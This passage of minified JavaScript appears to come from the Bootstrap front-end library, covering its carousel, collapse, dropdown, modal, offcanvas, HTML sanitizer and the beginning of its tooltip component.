io="carousel",ao="bs.carousel",he=`.${ao}`,Va=".data-api",ro="ArrowLeft",so="ArrowRight",oo=500,Xe="next",Re="prev",Pe="left",St="right",lo=`slide${he}`,nn=`slid${he}`,co=`keydown${he}`,uo=`mouseenter${he}`,fo=`mouseleave${he}`,ho=`dragstart${he}`,po=`load${he}${Va}`,mo=`click${he}${Va}`,Ua="carousel",bt="active",_o="slide",bo="carousel-item-end",go="carousel-item-start",vo="carousel-item-next",Eo="carousel-item-prev",ja=".active",Ka=".carousel-item",yo=ja+Ka,Ao=".carousel-item img",To=".carousel-indicators",So="[data-bs-slide], [data-bs-slide-to]",wo='[data-bs-ride="carousel"]',Co={[ro]:St,[so]:Pe},Oo={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},No={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class ot extends X{constructor(e,n){super(e,n),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=g.findOne(To,this._element),this._addEventListeners(),this._config.ride===Ua&&this.cycle()}static get Default(){return Oo}static get DefaultType(){return No}static get NAME(){return io}next(){this._slide(Xe)}nextWhenVisible(){!document.hidden&&Ke(this._element)&&this.next()}prev(){this._slide(Re)}pause(){this._isSliding&&Ra(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){if(this._config.ride){if(this._isSliding){f.one(this._element,nn,()=>this.cycle());return}this.cycle()}}to(e){const n=this._getItems();if(e>n.length-1||e<0)return;if(this._isSliding){f.one(this._element,nn,()=>this.to(e));return}const i=this._getItemIndex(this._getActive());if(i===e)return;const a=e>i?Xe:Re;this._slide(a,n[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&f.on(this._element,co,e=>this._keydown(e)),this._config.pause==="hover"&&(f.on(this._element,uo,()=>this.pause()),f.on(this._element,fo,()=>this._maybeEnableCycle())),this._config.touch&&Rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const i of g.find(Ao,this._element))f.on(i,ho,a=>a.preventDefault());const n={leftCallback:()=>this._slide(this._directionToOrder(Pe)),rightCallback:()=>this._slide(this._directionToOrder(St)),endCallback:()=>{this._config.pause==="hover"&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),oo+this._config.interval))}};this._swipeHelper=new Rt(this._element,n)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const n=Co[e.key];n&&(e.preventDefault(),this._slide(this._directionToOrder(n)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const n=g.findOne(ja,this._indicatorsElement);n.classList.remove(bt),n.removeAttribute("aria-current");const i=g.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const n=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=n||this._config.defaultInterval}_slide(e,n=null){if(this._isSliding)return;const i=this._getActive(),a=e===Xe,r=n||Kn(this._getItems(),i,a,this._config.wrap);if(r===i)return;const s=this._getItemIndex(r),o=_=>f.trigger(this._element,_,{relatedTarget:r,direction:this._orderToDirection(e),from:this._getItemIndex(i),to:s});if(o(lo).defaultPrevented||!i||!r)return;const u=!!this._interval;this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(s),this._activeElement=r;const l=a?go:bo,h=a?vo:Eo;r.classList.add(h),rt(r),i.classList.add(l),r.classList.add(l);const b=()=>{r.classList.remove(l,h),r.classList.add(bt),i.classList.remove(bt,h,l),this._isSliding=!1,o(nn)};this._queueCallback(b,i,this._isAnimated()),u&&this.cycle()}_isAnimated(){return this._element.classList.contains(_o)}_getActive(){return g.findOne(yo,this._element)}_getItems(){return g.find(Ka,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return G()?e===Pe?Re:Xe:e===Pe?Xe:Re}_orderToDirection(e){return G()?e===Re?Pe:St:e===Re?St:Pe}static jQueryInterface(e){return this.each(function(){const n=ot.getOrCreateInstance(this,e);if(typeof e=="number"){n.to(e);return}if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(document,mo,So,function(t){const e=g.getElementFromSelector(this);if(!e||!e.classList.contains(Ua))return;t.preventDefault();const n=ot.getOrCreateInstance(e),i=this.getAttribute("data-bs-slide-to");if(i){n.to(i),n._maybeEnableCycle();return}if(ie.getDataAttribute(this,"slide")==="next"){n.next(),n._maybeEnableCycle();return}n.prev(),n._maybeEnableCycle()});f.on(window,po,()=>{const t=g.find(wo);for(const e of t)ot.getOrCreateInstance(e)});z(ot);const Do="collapse",Ro="bs.collapse",lt=`.${Ro}`,Lo=".data-api",Io=`show${lt}`,Po=`shown${lt}`,Mo=`hide${lt}`,xo=`hidden${lt}`,$o=`click${lt}${Lo}`,an="show",xe="collapse",gt="collapsing",ko="collapsed",Bo=`:scope .${xe} .${xe}`,Fo="collapse-horizontal",Ho="width",Vo="height",Uo=".collapse.show, .collapse.collapsing",An='[data-bs-toggle="collapse"]',jo={parent:null,toggle:!0},Ko={parent:"(null|element)",toggle:"boolean"};class nt extends X{constructor(e,n){super(e,n),this._isTransitioning=!1,this._triggerArray=[];const i=g.find(An);for(const a of i){const r=g.getSelectorFromElement(a),s=g.find(r).filter(o=>o===this._element);r!==null&&s.length&&this._triggerArray.push(a)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return jo}static get DefaultType(){return Ko}static get NAME(){return Do}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(Uo).filter(o=>o!==this._element).map(o=>nt.getOrCreateInstance(o,{toggle:!1}))),e.length&&e[0]._isTransitioning||f.trigger(this._element,Io).defaultPrevented)return;for(const o of e)o.hide();const i=this._getDimension();this._element.classList.remove(xe),this._element.classList.add(gt),this._element.style[i]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const a=()=>{this._isTransitioning=!1,this._element.classList.remove(gt),this._element.classList.add(xe,an),this._element.style[i]="",f.trigger(this._element,Po)},s=`scroll${i[0].toUpperCase()+i.slice(1)}`;this._queueCallback(a,this._element,!0),this._element.style[i]=`${this._element[s]}px`}hide(){if(this._isTransitioning||!this._isShown()||f.trigger(this._element,Mo).defaultPrevented)return;const n=this._getDimension();this._element.style[n]=`${this._element.getBoundingClientRect()[n]}px`,rt(this._element),this._element.classList.add(gt),this._element.classList.remove(xe,an);for(const a of this._triggerArray){const r=g.getElementFromSelector(a);r&&!this._isShown(r)&&this._addAriaAndCollapsedClass([a],!1)}this._isTransitioning=!0;const i=()=>{this._isTransitioning=!1,this._element.classList.remove(gt),this._element.classList.add(xe),f.trigger(this._element,xo)};this._element.style[n]="",this._queueCallback(i,this._element,!0)}_isShown(e=this._element){return e.classList.contains(an)}_configAfterMerge(e){return e.toggle=!!e.toggle,e.parent=ce(e.parent),e}_getDimension(){return this._element.classList.contains(Fo)?Ho:Vo}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(An);for(const n of e){const i=g.getElementFromSelector(n);i&&this._addAriaAndCollapsedClass([n],this._isShown(i))}}_getFirstLevelChildren(e){const n=g.find(Bo,this._config.parent);return g.find(e,this._config.parent).filter(i=>!n.includes(i))}_addAriaAndCollapsedClass(e,n){if(e.length)for(const i of e)i.classList.toggle(ko,!n),i.setAttribute("aria-expanded",n)}static jQueryInterface(e){const n={};return typeof e=="string"&&/show|hide/.test(e)&&(n.toggle=!1),this.each(function(){const i=nt.getOrCreateInstance(this,n);if(typeof e=="string"){if(typeof i[e]>"u")throw new TypeError(`No method named "${e}"`);i[e]()}})}}f.on(document,$o,An,function(t){(t.target.tagName==="A"||t.delegateTarget&&t.delegateTarget.tagName==="A")&&t.preventDefault();for(const e of g.getMultipleElementsFromSelector(this))nt.getOrCreateInstance(e,{toggle:!1}).toggle()});z(nt);const yi="dropdown",Go="bs.dropdown",Oe=`.${Go}`,Wn=".data-api",Wo="Escape",Ai="Tab",zo="ArrowUp",Ti="ArrowDown",Yo=2,qo=`hide${Oe}`,Jo=`hidden${Oe}`,Xo=`show${Oe}`,Qo=`shown${Oe}`,Ga=`click${Oe}${Wn}`,Wa=`keydown${Oe}${Wn}`,Zo=`keyup${Oe}${Wn}`,Me="show",el="dropup",tl="dropend",nl="dropstart",il="dropup-center",al="dropdown-center",Ee='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',rl=`${Ee}.${Me}`,wt=".dropdown-menu",sl=".navbar",ol=".navbar-nav",ll=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",cl=G()?"top-end":"top-start",ul=G()?"top-start":"top-end",dl=G()?"bottom-end":"bottom-start",fl=G()?"bottom-start":"bottom-end",hl=G()?"left-start":"right-start",pl=G()?"right-start":"left-start",ml="top",_l="bottom",bl={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},gl={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class ee extends X{constructor(e,n){super(e,n),this._popper=null,this._parent=this._element.parentNode,this._menu=g.next(this._element,wt)[0]||g.prev(this._element,wt)[0]||g.findOne(wt,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return bl}static get DefaultType(){return gl}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(ue(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!f.trigger(this._element,Xo,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(ol))for(const i of[].concat(...document.body.children))f.on(i,"mouseover",Dt);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Me),this._element.classList.add(Me),f.trigger(this._element,Qo,e)}}hide(){if(ue(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!f.trigger(this._element,qo,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const i of[].concat(...document.body.children))f.off(i,"mouseover",Dt);this._popper&&this._popper.destroy(),this._menu.classList.remove(Me),this._element.classList.remove(Me),this._element.setAttribute("aria-expanded","false"),ie.removeDataAttribute(this._menu,"popper"),f.trigger(this._element,Jo,e)}}_getConfig(e){if(e=super._getConfig(e),typeof e.reference=="object"&&!ne(e.reference)&&typeof e.reference.getBoundingClientRect!="function")throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){if(typeof Na>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;this._config.reference==="parent"?e=this._parent:ne(this._config.reference)?e=ce(this._config.reference):typeof this._config.reference=="object"&&(e=this._config.reference);const n=this._getPopperConfig();this._popper=jn(e,this._menu,n)}_isShown(){return this._menu.classList.contains(Me)}_getPlacement(){const e=this._parent;if(e.classList.contains(tl))return hl;if(e.classList.contains(nl))return pl;if(e.classList.contains(il))return ml;if(e.classList.contains(al))return _l;const n=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return e.classList.contains(el)?n?ul:cl:n?fl:dl}_detectNavbar(){return this._element.closest(sl)!==null}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(n=>Number.parseInt(n,10)):typeof e=="function"?n=>e(n,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(ie.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...k(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:n}){const i=g.find(ll,this._menu).filter(a=>Ke(a));i.length&&Kn(i,n,e===Ti,!i.includes(n)).focus()}static jQueryInterface(e){return this.each(function(){const n=ee.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}static clearMenus(e){if(e.button===Yo||e.type==="keyup"&&e.key!==Ai)return;const n=g.find(rl);for(const i of n){const a=ee.getInstance(i);if(!a||a._config.autoClose===!1)continue;const r=e.composedPath(),s=r.includes(a._menu);if(r.includes(a._element)||a._config.autoClose==="inside"&&!s||a._config.autoClose==="outside"&&s||a._menu.contains(e.target)&&(e.type==="keyup"&&e.key===Ai||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const o={relatedTarget:a._element};e.type==="click"&&(o.clickEvent=e),a._completeHide(o)}}static dataApiKeydownHandler(e){const n=/input|textarea/i.test(e.target.tagName),i=e.key===Wo,a=[zo,Ti].includes(e.key);if(!a&&!i||n&&!i)return;e.preventDefault();const r=this.matches(Ee)?this:g.prev(this,Ee)[0]||g.next(this,Ee)[0]||g.findOne(Ee,e.delegateTarget.parentNode),s=ee.getOrCreateInstance(r);if(a){e.stopPropagation(),s.show(),s._selectMenuItem(e);return}s._isShown()&&(e.stopPropagation(),s.hide(),r.focus())}}f.on(document,Wa,Ee,ee.dataApiKeydownHandler);f.on(document,Wa,wt,ee.dataApiKeydownHandler);f.on(document,Ga,ee.clearMenus);f.on(document,Zo,ee.clearMenus);f.on(document,Ga,Ee,function(t){t.preventDefault(),ee.getOrCreateInstance(this).toggle()});z(ee);const za="backdrop",vl="fade",Si="show",wi=`mousedown.bs.${za}`,El={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},yl={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Ya extends st{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return El}static get DefaultType(){return yl}static get NAME(){return za}show(e){if(!this._config.isVisible){k(e);return}this._append();const n=this._getElement();this._config.isAnimated&&rt(n),n.classList.add(Si),this._emulateAnimation(()=>{k(e)})}hide(e){if(!this._config.isVisible){k(e);return}this._getElement().classList.remove(Si),this._emulateAnimation(()=>{this.dispose(),k(e)})}dispose(){this._isAppended&&(f.off(this._element,wi),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add(vl),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=ce(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),f.on(e,wi,()=>{k(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(e){Pa(e,this._getElement(),this._config.isAnimated)}}const Al="focustrap",Tl="bs.focustrap",Lt=`.${Tl}`,Sl=`focusin${Lt}`,wl=`keydown.tab${Lt}`,Cl="Tab",Ol="forward",Ci="backward",Nl={autofocus:!0,trapElement:null},Dl={autofocus:"boolean",trapElement:"element"};class qa extends st{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Nl}static get DefaultType(){return Dl}static get NAME(){return Al}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),f.off(document,Lt),f.on(document,Sl,e=>this._handleFocusin(e)),f.on(document,wl,e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,f.off(document,Lt))}_handleFocusin(e){const{trapElement:n}=this._config;if(e.target===document||e.target===n||n.contains(e.target))return;const i=g.focusableChildren(n);i.length===0?n.focus():this._lastTabNavDirection===Ci?i[i.length-1].focus():i[0].focus()}_handleKeydown(e){e.key===Cl&&(this._lastTabNavDirection=e.shiftKey?Ci:Ol)}}const Oi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ni=".sticky-top",vt="padding-right",Di="margin-right";class Tn{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,vt,n=>n+e),this._setElementAttributes(Oi,vt,n=>n+e),this._setElementAttributes(Ni,Di,n=>n-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,vt),this._resetElementAttributes(Oi,vt),this._resetElementAttributes(Ni,Di)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,n,i){const a=this.getWidth(),r=s=>{if(s!==this._element&&window.innerWidth>s.clientWidth+a)return;this._saveInitialAttribute(s,n);const o=window.getComputedStyle(s).getPropertyValue(n);s.style.setProperty(n,`${i(Number.parseFloat(o))}px`)};this._applyManipulationCallback(e,r)}_saveInitialAttribute(e,n){const i=e.style.getPropertyValue(n);i&&ie.setDataAttribute(e,n,i)}_resetElementAttributes(e,n){const i=a=>{const r=ie.getDataAttribute(a,n);if(r===null){a.style.removeProperty(n);return}ie.removeDataAttribute(a,n),a.style.setProperty(n,r)};this._applyManipulationCallback(e,i)}_applyManipulationCallback(e,n){if(ne(e)){n(e);return}for(const i of g.find(e,this._element))n(i)}}const Rl="modal",Ll="bs.modal",W=`.${Ll}`,Il=".data-api",Pl="Escape",Ml=`hide${W}`,xl=`hidePrevented${W}`,Ja=`hidden${W}`,Xa=`show${W}`,$l=`shown${W}`,kl=`resize${W}`,Bl=`click.dismiss${W}`,Fl=`mousedown.dismiss${W}`,Hl=`keydown.dismiss${W}`,Vl=`click${W}${Il}`,Ri="modal-open",Ul="fade",Li="show",rn="modal-static",jl=".modal.show",Kl=".modal-dialog",Gl=".modal-body",Wl='[data-bs-toggle="modal"]',zl={backdrop:!0,focus:!0,keyboard:!0},Yl={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Ve extends X{constructor(e,n){super(e,n),this._dialog=g.findOne(Kl,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Tn,this._addEventListeners()}static get Default(){return zl}static get DefaultType(){return Yl}static get NAME(){return Rl}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||f.trigger(this._element,Xa,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Ri),this._adjustDialog(),this._backdrop.show(()=>this._showElement(e)))}hide(){!this._isShown||this._isTransitioning||f.trigger(this._element,Ml).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Li),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){f.off(window,W),f.off(this._dialog,W),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Ya({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new qa({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=g.findOne(Gl,this._dialog);n&&(n.scrollTop=0),rt(this._element),this._element.classList.add(Li);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,f.trigger(this._element,$l,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){f.on(this._element,Hl,e=>{if(e.key===Pl){if(this._config.keyboard){this.hide();return}this._triggerBackdropTransition()}}),f.on(window,kl,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),f.on(this._element,Fl,e=>{f.one(this._element,Bl,n=>{if(!(this._element!==e.target||this._element!==n.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Ri),this._resetAdjustments(),this._scrollBar.reset(),f.trigger(this._element,Ja)})}_isAnimated(){return this._element.classList.contains(Ul)}_triggerBackdropTransition(){if(f.trigger(this._element,xl).defaultPrevented)return;const n=this._element.scrollHeight>document.documentElement.clientHeight,i=this._element.style.overflowY;i==="hidden"||this._element.classList.contains(rn)||(n||(this._element.style.overflowY="hidden"),this._element.classList.add(rn),this._queueCallback(()=>{this._element.classList.remove(rn),this._queueCallback(()=>{this._element.style.overflowY=i},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const a=G()?"paddingLeft":"paddingRight";this._element.style[a]=`${n}px`}if(!i&&e){const a=G()?"paddingRight":"paddingLeft";this._element.style[a]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,n){return this.each(function(){const i=Ve.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof i[e]>"u")throw new TypeError(`No method named "${e}"`);i[e](n)}})}}f.on(document,Vl,Wl,function(t){const e=g.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),f.one(e,Xa,a=>{a.defaultPrevented||f.one(e,Ja,()=>{Ke(this)&&this.focus()})});const n=g.findOne(jl);n&&Ve.getInstance(n).hide(),Ve.getOrCreateInstance(e).toggle(this)});kt(Ve);z(Ve);const ql="offcanvas",Jl="bs.offcanvas",re=`.${Jl}`,Qa=".data-api",Xl=`load${re}${Qa}`,Ql="Escape",Ii="show",Pi="showing",Mi="hiding",Zl="offcanvas-backdrop",Za=".offcanvas.show",ec=`show${re}`,tc=`shown${re}`,nc=`hide${re}`,xi=`hidePrevented${re}`,er=`hidden${re}`,ic=`resize${re}`,ac=`click${re}${Qa}`,rc=`keydown.dismiss${re}`,sc='[data-bs-toggle="offcanvas"]',oc={backdrop:!0,keyboard:!0,scroll:!1},lc={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class de extends X{constructor(e,n){super(e,n),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return oc}static get DefaultType(){return lc}static get NAME(){return ql}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||f.trigger(this._element,ec,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._backdrop.show(),this._config.scroll||new Tn().hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pi);const i=()=>{(!this._config.scroll||this._config.backdrop)&&this._focustrap.activate(),this._element.classList.add(Ii),this._element.classList.remove(Pi),f.trigger(this._element,tc,{relatedTarget:e})};this._queueCallback(i,this._element,!0)}hide(){if(!this._isShown||f.trigger(this._element,nc).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Mi),this._backdrop.hide();const n=()=>{this._element.classList.remove(Ii,Mi),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||new Tn().reset(),f.trigger(this._element,er)};this._queueCallback(n,this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=()=>{if(this._config.backdrop==="static"){f.trigger(this._element,xi);return}this.hide()},n=!!this._config.backdrop;return new Ya({className:Zl,isVisible:n,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:n?e:null})}_initializeFocusTrap(){return new qa({trapElement:this._element})}_addEventListeners(){f.on(this._element,rc,e=>{if(e.key===Ql){if(this._config.keyboard){this.hide();return}f.trigger(this._element,xi)}})}static jQueryInterface(e){return this.each(function(){const n=de.getOrCreateInstance(this,e);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}f.on(document,ac,sc,function(t){const e=g.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),ue(this))return;f.one(e,er,()=>{Ke(this)&&this.focus()});const n=g.findOne(Za);n&&n!==e&&de.getInstance(n).hide(),de.getOrCreateInstance(e).toggle(this)});f.on(window,Xl,()=>{for(const t of g.find(Za))de.getOrCreateInstance(t).show()});f.on(window,ic,()=>{for(const t of g.find("[aria-modal][class*=show][class*=offcanvas-]"))getComputedStyle(t).position!=="fixed"&&de.getOrCreateInstance(t).hide()});kt(de);z(de);const cc=/^aria-[\w-]*$/i,tr={"*":["class","dir","id","lang","role",cc],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},uc=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),dc=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,fc=(t,e)=>{const n=t.nodeName.toLowerCase();return e.includes(n)?uc.has(n)?!!dc.test(t.nodeValue):!0:e.filter(i=>i instanceof RegExp).some(i=>i.test(n))};function hc(t,e,n){if(!t.length)return t;if(n&&typeof n=="function")return n(t);const a=new window.DOMParser().parseFromString(t,"text/html"),r=[].concat(...a.body.querySelectorAll("*"));for(const s of r){const o=s.nodeName.toLowerCase();if(!Object.keys(e).includes(o)){s.remove();continue}const c=[].concat(...s.attributes),u=[].concat(e["*"]||[],e[o]||[]);for(const l of c)fc(l,u)||s.removeAttribute(l.nodeName)}return a.body.innerHTML}const pc="TemplateFactory",mc={allowList:tr,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},_c={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},bc={entry:"(string|element|function|null)",selector:"(string|element)"};class gc extends st{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return mc}static get DefaultType(){return _c}static get NAME(){return pc}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[a,r]of Object.entries(this._config.content))this._setContent(e,r,a);const n=e.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&n.classList.add(...i.split(" ")),n}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[n,i]of Object.entries(e))super._typeCheckConfig({selector:n,entry:i},bc)}_setContent(e,n,i){const a=g.findOne(i,e);if(a){if(n=this._resolvePossibleFunction(n),!n){a.remove();return}if(ne(n)){this._putElementInTemplate(ce(n),a);return}if(this._config.html){a.innerHTML=this._maybeSanitize(n);return}a.textContent=n}}_maybeSanitize(e){return this._config.sanitize?hc(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return k(e,[this])}_putElementInTemplate(e,n){if(this._config.html){n.innerHTML="",n.append(e);return}n.textContent=e.textContent}}const vc="tooltip",Ec=new Set(["sanitize","allowList","sanitizeFn"]),sn="fade",yc="modal",Et="show",Ac=".tooltip-inner",$i=`.${yc}`,ki="hide.bs.modal",Qe="hover",on="focus",Tc="click",Sc="manual",wc="hide",Cc="hidden",Oc="show",Nc="shown",Dc="inserted",Rc="click",Lc="focusin",Ic="focusout",Pc="mouseenter",Mc="mouseleave",xc={AUTO:"auto",TOP:"top",RIGHT:G()?"left":"right",BOTTOM:"bottom",LEFT:G()?"right":"left"},$c={allowList:tr,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},kc={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class We extends X{constructor(e,n){if(typeof Na>"u")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,n),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return $c}static get DefaultType(){return kc}static get NAME(){return 